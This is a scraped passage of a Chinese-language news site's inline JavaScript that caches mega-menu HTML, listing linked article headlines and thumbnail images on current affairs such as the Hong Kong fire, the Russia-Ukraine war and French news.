class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 